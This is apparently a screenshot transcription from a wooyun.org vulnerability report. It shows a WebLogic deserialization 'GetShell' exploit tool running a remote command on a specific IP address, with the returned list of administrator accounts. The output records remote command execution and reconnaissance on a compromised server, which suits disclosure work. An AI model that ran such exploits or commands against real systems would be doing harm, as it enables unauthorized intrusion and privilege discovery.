 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 220.178.59.235 Port: 80 DisConn
FilePath: Upload
CMD: net localgroup administrators Execute
Result:
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
$
administartor
Administrator
aspnet
命令成功完成。
Connected!
www.wooyun.org